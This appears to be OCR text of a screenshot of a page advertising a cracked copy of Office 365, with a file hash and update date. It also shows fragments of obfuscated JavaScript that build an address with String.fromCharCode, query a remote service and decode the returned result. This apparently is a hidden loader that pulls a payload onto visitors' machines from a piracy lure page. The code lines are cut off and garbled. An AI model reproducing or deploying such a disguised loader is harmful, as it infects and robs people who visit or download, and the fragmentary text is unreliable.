
Office 365 x64-x86 Fully Cracked No
Hardware Checks
💾 File hash: 456d9c34a6a96c8ceca02bca2f7c813b
Update date: 2026-06-01
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr